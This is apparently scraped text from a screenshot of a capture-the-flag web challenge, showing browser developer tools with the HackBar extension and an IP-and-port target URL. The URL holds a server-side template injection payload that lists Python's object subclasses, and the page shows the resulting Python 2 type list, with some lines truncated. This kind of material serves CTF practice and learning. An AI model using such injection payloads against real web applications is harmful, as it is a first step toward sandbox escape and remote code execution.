 URL http://111.200.241.243:33263/[<type 'type'>, <type 'weakr
'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearra
'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <
'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>
<type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
<type 'frame'>, <type 'builtin_function_or_method'>, <type 'ins
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'gets
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.243:33263/{{''.__class__.__mro__[2].__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All